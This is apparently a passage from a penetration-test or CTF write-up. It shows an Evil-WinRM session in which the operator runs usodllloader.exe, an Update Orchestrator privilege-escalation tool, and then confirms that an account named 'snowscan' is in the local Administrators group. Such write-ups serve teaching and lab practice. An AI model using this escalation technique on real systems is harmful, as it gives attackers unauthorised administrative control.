 *Evil-WinRM* PS C:\temp> .\usodllloader.exe
[*] Using UpdateOrchestrator->StartScan()
    |__ Creating instance of 'UpdateSessionOrchestrator'... Done.
    |__ Creating a new Update Session... Done.
    |__ Calling 'StartScan'... Done.
[-] Unable to connect to server!
[*] Retrying with UpdateOrchestrator->StartInteractiveScan()
    |__ Creating instance of 'UpdateSessionOrchestrator'... Done.
    |__ Creating a new Update Session... Done.
    |__ Calling 'StartInteractiveScan'... Done.
[-] Unable to connect to server!
[*] Retrying with UpdateOrchestrator->StartDownload()
    |__ Creating instance of 'UpdateSessionOrchestrator'... Done.
    |__ Creating a new Update Session... Done.
    |__ Calling 'StartInteractiveScan'... Done.
[-] Unable to connect to server!
[-] Exploit failed.
*Evil-WinRM* PS C:\temp> net user snowscan
net.exe : The user name could not be found.
    + CategoryInfo          : NotSpecified: (The user name could not be found.:String) [], RemoteException
    + FullyQualifiedErrorId : NativeCommandError

More help is available by typing NET HELPMSG 2221.

*Evil-WinRM* PS C:\temp> net users snowscan
User name                    snowscan
Full Name
Comment
User's comment
Country/region code          000 (System Default)
Account active               Yes
Account expires              Never

Password last set            12/11/2022 2:06:51 PM
Password expires             1/22/2023 2:06:51 PM
Password changeable          12/12/2022 2:06:51 PM
Password required            Yes
User may change password     Yes

Workstations allowed         All
Logon script
User profile
Home directory
Last logon                   Never

Logon hours allowed          All

Local Group Memberships      *Administrators
Global Group memberships     *Domain Users
The command completed successfully.